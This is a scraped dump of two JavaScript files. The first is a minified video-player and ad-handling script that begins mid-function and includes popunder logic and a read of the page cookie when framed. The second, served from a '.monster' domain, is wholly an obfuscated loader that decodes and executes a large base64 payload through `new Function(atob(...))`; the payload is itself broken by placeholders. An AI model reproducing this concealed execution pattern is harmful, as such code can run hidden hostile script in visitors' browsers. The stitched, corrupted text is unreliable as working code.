cv(a,b,c){if(!!a&&!!b){var d=new XMLHttpRequest;d.withCredentials=!0,d.onreadystatechange=function(){this.readyState===4&&(this.status>=400?c&&c():b(this.responseXML))},d.open(cf(41),a,!0),d.send()}}function cu(a,b,c){if(!!a&&!!b){var d=new XMLHttpRequest;d.onreadystatechange=function(){this.readyState===4&&(this.status>=400?c&&c():b(this.responseText))},d.open(cg(42),a,!0),d.send()}}function ct(a,b){if(a){b||(b=900);for(var c=0;c<cj(a);c++)a[c][cf(12)]==cd(10)&&a[c][cb(4)]&&cs(a[c][ce(7)].replace(cw(cf(111),cm(ce(15)),cm(cb(139)),cf(112)),b))}}function cs(a,b,c){var d=new Image;b&&cP(d,ca(76),b),c&&cP(d,ch(18),b),a&&(d.src=a);return d}function cr(a){a&&(window.top?window.top.location=a:window.location=a);return window.location}function cq(a){a&&clearTimeout(a)}function cp(a,b){if(a)return setTimeout(a,b);return null}function co(a){var b=null;try{bM&&(b=localStorage.getItem(a),b||(b=sessionStorage.getItem(a)))}catch(c){}b||(b=cg(3));return b}function cn(a){return a&&Array.isArray(a)}function cm(a){if(a&&typeof a.toUpperCase==ce(32))return a.toUpperCase();return ce(1)}function cl(a){if(a&&typeof a.toLowerCase==ca(30))return a.toLowerCase();return cf(2)}function ck(a,b,c){if(a&&typeof a.substring==cd(27))return a.substring(b,c);return ca(-1)}function cj(a){if(a)return a.length;return 0}function ci(){return(new Date).getTime()}function ch(a){return f[a-4]}function cg(a){return f[a-3]}function cf(a){return f[a-2]}function ce(a){return f[a-1]}function cd(a){return f[a+4]}function cc(a){return f[a+3]}function cb(a){return f[a+2]}function ca(a){return f[a+1]}var f=["","is","ad","%","fp","video","url","pre","click","kt","type","pause","adv","player","error","left","width","px","post","true","height","position","top","src","/","absolute","div","start","vast","time","volume","function","duration","kvs","block","html","logo","=","tracking","get","margin","skip","speed","id","?","bottom","timeline",".","text","open","related","event","href",":","metadata","wrapper","display","paused","roll","rnd","iframe","&","play","touch","fullscreen","popunder","data","blank","subtitles","hidden","mouse","reporting","name","api","visible","screen","advertising","load"," ","settings","right","playing","ui","hide","embed","false","progress","class","@","attributes","hls","vol","target","parent","adzone","<",">","loaded","format","flv","controlbar","content","auto","float","key","preload","preview","started","full","[","]","*","none","referer","mp4","title","exit","document","mute","resume","change","pt","screens","down","muted","match","selected","flash","elapsed","btn","window","visibility","css","move","m","after","engine","stream","flowplayer","finished","undefined","code","-","_","on","#","preserve","slot","alt","redirect","4k","hd","a","list","lang","z","index","over","linear","parameters","quartile","padding","timeout","img","catch","no","body","transition","string","ads","fade","splash","controls","stop","waiting","protect","before","show","value","fill","default","script","item","media","overflow","end","creative","complete","remaining","unmute","style","head","cursor","pointer","resize","brand","clip","autoplay","empty","poster","ready","seek","up","disable","link","subtitle","sec","em","skin","stopped","changed","rate","test","categories","tags","mpegurl","1.0","loading","kind","en","background","playsinline","out","inline","impression","offset","first","third","file","skippable","state","frame","border","scrolling","focus","scroll","normal","replay","cuepoint","tooltip","relative","swf","native","loop","cuepoints","finish","landscape","seeking","level","vertical","dragging","ga","gtag","location","scrolled","changing","activated","deactivated","adblock","detected","object","array","storage","debug","domain","application","vnd","apple","min","js","0.5","0.75","1.25","1.5","1.75","2.0","x","transparent","webkit","adaptive","ucbrowser","windows","mobile","through","view","mid","point","work","container","cover","Error","fatal","abort","not","supported","skipped","size","midpoint","thru","subscribe","handshake","version","set","init","can","anchor","urls","in","same","context","menu","textarea","ratio","license","only","thumbnails","webp","interval","count","basic","image","blur","help","fixed","slider","cc","unload","close","flow","stats","php","Init","send","category","label","pop","configuration","http","white","dark","rel","stylesheet"],g=document,h=[],i=cD(a),j={},k={},l={},m={},n={},o={},p={},q,r,s,t,u,v=!1,w={},x,y,z,A=[],B,C,D,E,F=0,G=0,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE=0,bF,bG,bH,bI=-1,bJ=window[cd(249)],bK=!0,bL=window[ca(137)]&&window[cf(140)].support?window[ce(139)].support:{},bM=!1,bN=bL.autoplay||!1,bO=bL.inlineVideo||!1,bP=bL.flashVideo||!1,bQ=bL.touch||!1,bR=bL.volume||!1,bS=bL.iphone||!1,bT=/Google-InspectionTool|Lighthouse/.test(navigator.userAgent),bU=!1,bV=!1,bW,bX,bY=Math.floor(Math.random()*40),bZ=[cw(ca(8),cA(cd(9)),cA(cb(95))),cw(ch(13),cA(cg(8)),cA(cb(105))),cw(cb(7),cA(ce(6)),cA(ce(58))),cw(ca(8),cA(cg(8)),cA(ch(213))),cw(ch(13),cA(cg(8)),cA(cf(256))),cw(cf(11),cA(cc(2)),cA(cb(84))),cw(cd(5),cA(cc(2)),cA(cf(141))),cw(ch(13),cA(cc(2)),cA(ce(99)),cA(cc(252))),cw(cb(7),cA(cg(111)),cA(cg(78)),cA(ce(257))),cw(cg(12),cA(ca(107)),cA(cd(71)),cA(ce(258))),cw(ce(10),cA(ca(6)),cA(ch(62)),cA(cg(179))),cw(cc(6),cA(ch(11)),cA(cg(61)),cA(cf(109))),cw(cd(5),cA(ca(6)),cA(cg(61)),cA(cf(141))),cw(cc(6),cA(cb(16)),cA(ch(62)),cA(ch(180))),cw(ch(13),cA(cg(21)),cA(cc(55)),cA(cf(109))),cw(cd(5),cA(ch(22)),cA(cf(60)),cA(cd(135))),cw(cc(6),cA(cd(72)),cA(ch(12))),cw(cf(11),cA(ca(75)),cA(cf(179))),cw(cc(6),cA(cc(27)),cA(cf(212))),cw(cg(12),cA(ce(31)),cA(cg(127))),cw(ch(13),cA(cd(24)),cA(ca(96))),cw(ce(10),cA(ca(27)),cA(ch(18))),cw(cd(5),cA(cw(cg(21),ca(10))),cA(ce(59)),cA(ce(177))),cw(ch(13),cA(cw(ch(22),ca(10))),cA(cg(61)),cA(ca(106))),cw(ce(10),cA(cw(ch(22),ch(15))),cA(ca(57)),cA(ch(143))),cw(cc(6),cA(cg(8)),cA(ce(15))),cw(cg(12),cA(cc(73)),cA(cf(43))),cw(cf(11),cA(cg(79)),cA(ca(13))),cw(cc(6),cA(ch(262)),cA(cg(262))),cw(cd(5),cA(cb(209)),cA(cg(213)))];typeof String.prototype.trim!=cf(33)&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,cf(2))}),Array.isArray||(Array.isArray=function(a){return Object.prototype.toString.call(a)===cx(cw(cf(111),cc(257)),cw(cA(cf(263)),ch(114)))});if(typeof Storage!==cc(137))try{localStorage.setItem(cz(cw(ca(32),cc(10)),ce(213),ca(261)),ca(211)),bM=!0}catch(b$){}if(window.self!==window.top){var b_=document.cookie;v=!0}db(i,ce(1)),e[ch(88)]==0&&(e[ch(88)]=ch(89)),e[cf(86)]==1&&(e[cc(81)]=cd(15));for(x in e)typeof e[x]!=cc(165)&&(e[x]=cw(cb(-2),e[x])),cC(cx(cw(ce(110),ch(340),cg(113)),x,cc(34),e[x]));if(!this[cw(ch(37),cb(11))]){x=e[cf(210)];if(x!=cc(200)){if(!x||x.indexOf(cb(335))<0||x.indexOf(cw(ca(23),cb(22)))<0)if(b){if(!x||x.indexOf(cw(cd(43),ce(133)))<=0)e[cd(204)]==2?x=cw(cd(334),ce(48),ca(131)):x=cw(cc(336),cg(50),ce(133));x=cw(ck(b,0,b.lastIndexOf(cd(20))),ce(25),cg(211),ce(25),x)}I=cV(cd(200)),I.setAttribute(cb(338),cg(344)),I.setAttribute(ce(11),cw(cg(51),cc(21),ca(131))),I.setAttribute(cc(49),x),cZ(cE(cF(g,ca(190))),I)}}e[cz(cf(177),ch(38))]&&(E=cV(ce(61)),cP(E,ca(76),function(){bV=!0}),E[cb(18)]=cw(1,cf(19)),E[ce(17)]=cw(1,ca(16)),E[cg(46)]=cz(cb(167),ch(64)),E[cw(ce(88),cA(ce(73)))]=cy(cd(165),cf(62)),E[ca(22)]=cw(e[cz(cd(171),cb(32))],ce(45),cz(ce(77),cc(40)),cb(35),Math.random(),cd(57),cz(cc(91)),cf(39),Math.random()),cO(E,[ca(20),cf(27),ch(19),cw(-10,cf(19)),ch(26),cw(-10,cf(19))]),cZ(i,E)),D={container:function(){return i},listen:function(a,b){if(!a||!b||typeof b!=cf(33))return this;this.a||(this.a={}),this.a[a]||(this.a[a]=[]),this.a[a].push(b);return this},handler:function(a){if(!a||typeof a!=ca(30))return this;this.b||(this.b=[]),this.b.push(a);return this},handle:function(a,b){var c,d,e,f;if(this.b)for(d=0;d<cj(this.b);d++)try{f=this.b[d](a,b),f&&(e=f)}catch(g){}if(this.a){c=this.a[a];if(c)for(d=0;d<cj(c);d++)try{f=c[d](b),f&&(e=f)}catch(g){}}return e},play:function(a){if(H)if(bg)this.handle(bZ[11]);else if(bh)this.handle(bZ[23]);else{if(s==cb(5)||s==ca(17)||s==cw(cb(16),ca(10)))return;a?(typeof a==cd(164)&&(A=[[a,a.indexOf(cw(cb(45),cf(101)))>0?cw(ca(4),cf(26),ce(128)):cw(cb(3),cd(20),cg(117)),cd(-4),0,0,!0]],bD=A[0]),H.playing?H.pause(dp()):dp(),dn()):H.ready?H.resume():H.load()}},pause:function(){if(H){if(s==cg(10)||s==cd(14)||s==cw(cd(14),cd(7)))return;H.pause()}},toggle:function(){if(H)if(bg)this.handle(bZ[11]);else if(bh)this.handle(bZ[23]);else{if(s==ca(6)||s==cb(16)||s==cw(cf(20),cg(14)))return;cI(i,cy(cd(-3),cc(54))),H.toggle()}},skip_preroll:function(){s==ce(8)&&this.handle(bZ[12])},skip_postroll:function(){(s==cb(16)||
s==cw(ce(19),ce(12)))&&this.handle(bZ[15])},fullscreen:function(){H&&H.fullscreen()},volume:function(a){if(H){a&&H.volume(a);return H.volumeLevel}return 1},mute:function(a){H&&H.mute(a)},muted:function(){if(H)return H.muted;return!1},seek:function(a){a=parseInt(a);if(H&&a>0)if(bg)bo=a,this.handle(bZ[11]);else if(bh)bo=a,this.handle(bZ[23]);else{if(s==ch(11)||s==ca(17)||s==cw(cg(21),ce(12)))return;H.ready?(H.seek(a),H.resume()):H.load(null,function(){H.seek(a)})}},unload:function(){if(H){var a=cK(i,cy(cc(1),cf(138)));a&&a.canPlayType&&(a.autoplay=!1,a.preload=ca(111),a.src=null),H.disable(),H.shutdown()}if(cj(h))for(var b=0;b<cj(h);b++)cQ(g,h[b][0],h[b][1]);cY(bd)},fpapi:function(){return H}},D.conf=e,this[cw(ca(32),cf(15))]||(this[cw(cb(31),cb(11))]={}),this[cw(ca(32),cf(15))][a]&&this[cw(ca(32),ch(17))][a].unload(),this[cw(cg(36),cg(16))][a]=D,i&&cp(dJ,0);return D}

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AjShShddJ.js
body_size: 17204
content:
!function(){let c=new Function(atob('[base64]/nt6Tnt67nt7nntqrntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6jntqXnt6vntrDntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6PntqXnt4Dnt6znt7nnt6Xnt5bntqrnt6vnt6Hnt6Lnt6Lnt7/ntqrnt5DntqXnt4Dnt6znt7nnt6Xnt5bntqrnt7/nt6znt6Pnt6nnt6Lnt6Dntqrnt5DntqXntqTntqTntqbntr3nt7XntrzntqTntqfntr3nt7Xntr/ntqfntr3nt7Xntr7ntqfntr3nt7Xntrnntqfntr3nt7Xntrjntqfntr3nt7Xntrvntqfntr3nt7Xntrrntqfntr3nt7XntrXntqDnt6vntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6rntqXnt6XntqHnt6TntqTnt7bnt7vnt6znt7/ntq3nt6fntrDntqrntqrntrbnt6vnt6Lnt7/ntqXnt6Hnt6jnt7nntq3nt6bntrDntr3nt7Xntr3ntrbnt6bntrHnt6Xnt5bntqrnt6Hnt6jnt6Pnt6rnt7nnt6Xntqrnt5Dntrbnt6bntqbntqbntqTnt7bnt6Hnt6jnt7nntq3nt6HntrDnt6Xnt5bntqrnt67nt6Xnt6znt7/nt47nt6Lnt6nnt6jnt4znt7nntqrnt5DntqXnt6bntqTnt5Pnt6Tntrbnt6fntqbntrDnt57nt7nnt7/nt6Tnt6Pnt6rnt5bntqrnt6vnt7/nt6Lnt6Dnt47nt6Xnt6znt7/nt47nt6Lnt6nnt6jntqrnt5DntqXnt6HntqTntrbnt7Dnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6fntrbnt7Dnt7vnt6znt7/ntq3nt6DntrDnt6nnt5bntqrnt67nt7jnt7/nt7/nt6jnt6Pnt7nnt57nt67nt7/nt6Tnt73nt7nntqrnt5Dntrbnt7vnt6znt7/ntq3nt6Lntrbnt6Tnt6vntqXnt6DntqTnt7bnt6LntrDnt6Pnt6jnt7rntq3nt5jnt5/nt4HntqXnt6Dnt5bntqrnt77nt7/nt67ntqrnt5DntqTnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt73ntqXnt7zntqTnt7bnt6Tnt6vntqXnt6DntqTnt7bnt7vnt6znt7/ntq3nt7/ntrDnt6Dnt5bntqrnt77nt7/nt67ntqrnt5Dntrbnt7vnt6znt7/ntq3nt77ntrDnt7/[base64]/[base64]/[base64]/[base64]/57eo57e557e457e/57ej57a257eu57eW57e157eQ57aw57a957e157a857a257e757es57e/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/57a857a657a157ak57ak57eQ57al57ai57eR57eR57ai57eq57ah57aq57am57aq57ak57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5LntqLnt6rntqHntqrntqLntqrntqTntrbnt67nt6Lnt6Pnt77nt7nntq3nt4bntrDnt67nt5bntqrnt6znt7nnt6Lnt6/ntqrnt5DntqXnt4fntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7Tnt5bntqrnt6vnt7/[base64]/ntq3nt4PntrDnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5DntrLnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt7jnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt77nt7Tnt77nt7nnt6jnt6Dnt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dntrfnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntrbnt4PntrDnt4Pnt5bntqrnt77nt7jnt6/nt77nt7nnt7/ntqrnt5DntqXntr3nt7Xntr3ntqHntr3nt7Xntr/ntqTnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt4Pntrbnt7Dnt7vnt6znt7/ntq3nt4LntrDntr3nt7Xntr3ntqHnt53ntrDntqznt5bnt5DntqHnt5zntqHnt5/ntqHnt57ntrDntr3nt7Xntr7nt6/ntrTnt6znt67nt6zntr3ntr3ntqHnt5nntrDntqznt5bnt5DntqHnt5jntrDntqznt5bnt5DntqHnt5vntrDntqrntqrntqHnt5rntrDntr3nt7Xntr3ntqHnt5XntqHnt5TntqHnt5fntqHnt6zntr3ntqHnt6zntrzntqHnt6zntr/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt5Xnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruhYHuhZHuhYDuhZvuhZzuhYTntqrntqHnt6jntqXntr3nt7Xnt67ntr/ntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt5TntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/[base64]/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57eU57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntr3nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrznt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruvoDuvpDuvpbuvpvuvoHuvpPuvpXuvoDuvpfuvpfntqrntqHnt6jntqXntr3nt7Xnt6/ntr3ntrzntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt6zntr/ntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrTnt6nntqTntqTnt5DntqXnt6rntqXntqrvrK7vrJjvrJ7vrJnvrILvrIDvrKjvrJvvrIjvrIPvrJnntqrntqHnt6jntqXntr3nt7Xntrzntrvnt6zntr3ntqTntqTntqTntrbnt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6zntr/nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57es57a/57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrnnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntq3nt6zntrvntqHnt6zntrrntqHnt6zntrXntrDntqrnt57nt7vnt7Xnt6Lnt5Xnt6jnt77nt7fntrXnt7vnt4vnt5rnt5znt6bnt4Lnt6Xnt4Xnt4Xnt7fntrTntqrntqHnt6zntrTntrDntqrnt5vnt7rnt6Hnt4Lnt77nt7znt7Xntr7nt6/ntrnntrzntrrnt5Xnt7jnt5fnt4rnt5/nt6Lnt6Xnt5nntqrntqHnt6znt6zntrDntqrnt4fntrnnt4znt6Xnt7/ntrrnt4fnt5znt5rnt5znt7Tnt7/nt4jnt6nnt6nnt4vnt6zntr7nt4znt4LntqrntqHnt6znt6/ntrDntqrnt4rnt5vnt5fnt5vnt7rnt6znt6vnt6nnt7fnt4vnt67nt7nnt7rntrXnt6rntrnntrjnt7Tntrrnt7rntqrntqHnt6znt67ntrDntqrnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7nt6fntrvnt4zntr/nt5znt47nt6nntqrntrbnt6zntrvntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6zntrrntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/ntr3ntqrntqbnt6znt6/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6znt6nntqXntqTntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6nntqXntqTnt7bnt6Tnt6vntqXnt67ntqzntrDntrDnt7nnt6Lnt73ntqTnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt6Tnt6vntqXntqznt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/[base64]/57eo57e557e457e/[base64]/57e057e257ek57er57al57es57er57ak57es57er57eW57aq57e/[base64]/57at57es57ek57aw57ec57eW57aq57eu57el57ek57eh57ep57e/57eo57ej57aq57eQ57a257e657el57ek57eh57eo57al57es57ek57eW57a957e157a957eQ57ak57e257ec57eW57aq57e/57eo57eg57ei57e757eo57eO57el57ek57eh57ep57aq57eQ57al57es57ek57eW57a957e157a957eQ57ak57a257ew57ew57er57e457ej57eu57e557ek57ei57ej57at57es57en57al57ak57e257e757es57e/57at57es57em57aw57eA57es57e557el57eW57aq57e/57ei57e457ej57ep57aq57eQ57al57eA57es57e557el57eW57aq57e/57es57ej57ep57ei57eg57aq57eQ57al57ak57an57a957e157a/57a957ev57ep57eo57a657a+57a757a557a957a957a957ak57eW57aq57e557ei57ee57e557e/57ek57ej57eq57aq57eQ57al57a957e157a/57a557ak57a257e/57eo57e557e457e/57ej57at57es57em57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5Pnt5Hnt6nntqbntqXnt5Hnt4nntqPntqTntqLntqHntqrntqnntrzntqrntqTntrbnt7Dnt7vnt6znt7/ntq3nt6znt6HntrDntqznt5bnt5Dntrbnt6znt77nt7Tnt6Pnt67ntq3nt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6DntqXnt5vntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6Pnt6jnt7rntq3nt53nt7/nt6Lnt6Dnt6Tnt77nt6jntqXntqXnt6znt6LntqHnt6znt73ntqTntrDntrPnt7bnt7nnt7/nt7Tnt7bnt7vnt6znt7/ntq3nt6znt7zntrDnt6Pnt6jnt7rntq3nt5Xnt4Dnt4Hnt4Xnt7nnt7nnt73nt5/[base64]/KksqYyp/Kisqfyo7KiMqDyorKhcqMyo7ntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6zntqTntqTnt5DntrDnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6Tnt6vntqXnt6znt7znt5bntqrnt7/nt6jnt6znt6nnt7Tnt57nt7nnt6znt7nnt6jntqrnt5DntqzntrDntrDntr3nt7XntrnntqTnt7/nt6jnt7nnt7jnt7/[base64]/ntqTnt7bnt6znt73ntqXntqTntrbnt7Dnt7DntqTntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt77ntqXnt6znt7nntqTnt7bnt6Tnt6vntqXnt5rntrPntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt7Dnt5rntrDntr3nt7Xntrzntrbnt67nt6Lnt6Pnt77nt7nntq3nt6znt7jntrDnt7bntqrnt7jnt77nt6jnt7/nt5vnt6Tnt77nt6Tnt6/nt6Hnt6jnt4Lnt6Pnt6Hnt7Tntqrntrfntqzntqznt5bnt5Dnt7Dntrbnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntrDnt4rntqXnt4zntqTntrbnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/vu5Dvu5bvu5Tvu4PntqrntqHnt6jntqXntr3nt7Xntrznt6zntrnntrnntqTntqTnt5Dnt5bntqrnt6rnt6jnt7nnt57nt7jnt6/nt77nt67nt7/[base64]/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5Dnt7Hnt7Hnt4/ntqXnt6Pnt6jnt7rntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7TntqXnt6znt7vnt5bntqrnt6Lnt73nt7nnt6Tnt6Lnt6Pnt77ntqrnt5Dnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqHnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqTnt7bnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/[base64]/ukZHukZ7ukYHntqrntqHnt6jntqXntr3nt7Xntr7nt67nt6/ntqTntqTnt5DntqXnt6znt7vnt5bntqrnt7nnt6Lnt4fnt57nt4Lnt4Pntqrnt5DntqXntqTntqTntrbnt6znt4/ntqXnt6znt7XntqTntrbnt7DntqHnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7TntqXntqTntrbnt7DntqTntrbnt7Dnt6jnt6Hnt77nt6jnt7bnt6znt7vnt5bntqrnt7jnt6Pnt77nt7jnt6/nt77nt67nt7/nt6Tnt6/nt6jntqrnt5DntqXntqTnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7nnt5bntqrnt7jnt6Pnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/[base64]/nt4bnt6fntrznt6rnt4Xntrvnt6Dnt4rnt5Tnt6/[base64]/57a857er57er57ak57ak57ak57e257e957al57a957e157a857ak57a257ew57ek57er57al57es57e357ar57ar57es57a/57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a/57ak57a257ew57ek57er57al57es57a857ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a857ak57a257ew57ew57e757es57e/57at57es57eM57aw57a957e157a957a257es57e+57e057ej57eu57at57er57e457ej57eu57e557ek57ei57ej57at57es57eP57al57es57eO57ak57e257ek57er57al57as57es57eH57al57es57eO57ak57ak57e257es57eM57am57am57a257e757es57e/57at57eb57aw57aq57ai57ai57aq57am57eq57al57aq76yp76yu76y776yu76y876y176yo76yt76y/[base64]/[base64]/ntr/ntrzntr/ntqTntqTntqbntqrntrDntqrntqbnt6jnt6Pnt67nt6Lnt6nnt6jnt5jnt5/nt4Tnt47nt6Lnt6Dnt73nt6Lnt6Pnt6jnt6Pnt7nntqXnt4LntqTntqbntqrntqvnt7vnt6jnt7/nt77nt6Tnt6Lnt6PntrDntr/ntqrntqbntqrntqvntqrntqbnt6rntqXntqrfjd+a35nfmt+N343fmt+N57aq57ah57eo57al57a957e157a/[base64]/[base64]/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57ak57e257eh57eo57e557at57es57eL57aw57es57e657es57ek57e557at57ej57es57e757ek57eq57es57e557ei57e/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57eW57aq57eq57eo57e557eF57ek57eq57el57eI57ej57e557e/57ei57e957e057eb57es57eh57e457eo57e+57aq57eQ57al57eW57aq57es57e/57eu57el57ek57e557eo57eu57e557e457e/57eo57aq57ah57aq57ev57ek57e557ej57eo57e+57e+57aq57ah57aq57ev57e/57es57ej57ep57e+57aq57ah57aq57eg57ei57ev57ek57eh57eo57aq57ah57aq57eg57ei57ep57eo57eh57aq57ah57aq57e957eh57es57e557er57ei57e/57eg57aq57ah57aq57e957eh57es57e557er57ei57e/